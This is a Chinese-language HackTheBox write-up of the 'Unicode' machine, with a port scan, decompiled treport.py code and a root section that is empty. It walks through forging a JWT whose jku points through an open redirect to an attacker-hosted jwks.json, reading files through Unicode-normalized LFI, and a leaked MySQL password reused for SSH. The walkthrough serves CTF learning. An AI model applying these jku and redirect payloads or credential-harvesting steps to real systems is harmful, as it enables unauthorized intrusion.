基本信息
端口扫描 22,80:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $ nmap -sV -sC 10.10.11.126 Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-03 13:09 CST Nmap scan report for 10.10.11.126 Host is up (0.071s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 fd:a0:f7:93:9e:d3:cc:bd:c2:3c:7f:92:35:70:d7:77 (RSA) | 256 8b:b6:98:2d:fa:00:e5:e2:9c:8f:af:0f:44:99:03:b1 (ECDSA) |_ 256 c9:89:27:3e:91:cb:51:27:6f:39:89:36:10:41:df:7c (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-title: Hackmedia |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-generator: Hugo 0.83.1 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 25.14 seconds
80
注册,登录:


JWT cookie是JWT,解码发现使用jku:
jwks.json 1 2 3 4 5 6 7 8 9 10 11 12 { "keys" : [ { "kty" : "RSA" , "use" : "sig" , "kid" : "hackthebox" , "alg" : "RS256" , "n" : "AMVcGPF62MA_lnClN4Z6WNCXZHbPYr-dhkiuE2kBaEPYYclRFDa24a-AqVY5RR2NisEP25wdHqHmGhm3Tde2xFKFzizVTxxTOy0OtoH09SGuyl_uFZI0vQMLXJtHZuy_YRWhxTSzp3bTeFZBHC3bju-UxiJZNPQq3PMMC8oTKQs5o-bjnYGi3tmTgzJrTbFkQJKltWC8XIhc5MAWUGcoI4q9DUnPj_qzsDjMBGoW1N5QtnU91jurva9SJcN0jb7aYo2vlP1JTurNBtwBMBU99CyXZ5iRJLExxgUNsDBF_DswJoOxs7CAVC5FjIqhb1tRTy3afMWsmGqw8HiUA2WFYcs" , "e" : "AQAB" } ] }%
jku validation 直接尝试自己生成公私钥修改JWT,jku直接使用自己的,会校验失败:
redirect bypass 返回主页,Google for us功能,这里任意跳转:
http://10.10.11.126/redirect/?url=google.com

原本jku还有个static目录,这里也需要简单的绕过,最终结果:

1 http://hackmedia.htb/static/../redirect/?url=10.10.14.3:7777/jwks.json

LFI 查看报告,currentmonth那里加载pdf,可能存在LFI:

根据机器名称Unicode,可以搜索unicode相关漏洞:


nginx默认配置文件得到db.yaml及web路径:
然后去读db.yaml,得到mysql密码:
1 mysql_host: "localhost" mysql_user: "code" mysql_password: "B3stC0d3r2021@@!" mysql_db: "user"

user flag 得到的mysql密码就是code用户密码,ssh登录,user flag:

提权信息 sudo发现treport,尝试运行根据报错信息treport.py,应该是python打包生成的,尝试解包:
1 2 3 4 5 6 7 scp code@10.10.11.126:/usr/bin/treport . python3 pyinstxtractor/pyinstxtractor.py treport # pycdc cmake CMakeLists.txt make ./pycdc treport.pyc

根据代码,download函数对命令注入有过滤,调用curl,可以尝试注入参数
treport.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 import osimport sysfrom datetime import datetimeimport reclass threat_report : def create (self) : Unsupported opcode: <255 > file_name = input('Enter the filename:' ) content = input('Enter the report:' ) if '../' in file_name: print('NOT ALLOWED' ) sys.exit(0 ) file_path = '/root/reports/' + file_name def list_files (self) : file_list = os.listdir('/root/reports/' ) files_in_dir = ' ' .join((lambda .0 : [ str(elem) for elem in .0 ])(file_list)) print('ALL THE THREAT REPORTS:' ) print(files_in_dir) def read_file (self) : Unsupported opcode: <255 > file_name = input('\nEnter the filename:' ) if '../' in file_name: print('NOT ALLOWED' ) sys.exit(0 ) contents = '' file_name = '/root/reports/' + file_name def download (self) : now = datetime.now() current_time = now.strftime('%H_%M_%S' ) command_injection_list = [ '$' , '`' , ';' , '&' , '|' , '||' , '>' , '<' , '?' , "'" , '@' , '#' , '$' , '%' , '^' , '(' , ')' ] ip = input('Enter the IP/file_name:' ) res = bool(re.search('\\s' , ip)) if res: print('INVALID IP' ) sys.exit(0 ) if 'file' in ip and 'gopher' in ip or 'mysql' in ip: print('INVALID URL' ) sys.exit(0 ) cmd = '/bin/bash -c "curl ' + ip + ' -o /root/reports/threat_report_' + current_time + '"' os.system(cmd)
root flag
参考资料
Last updated: 2022-05-09 12:28:51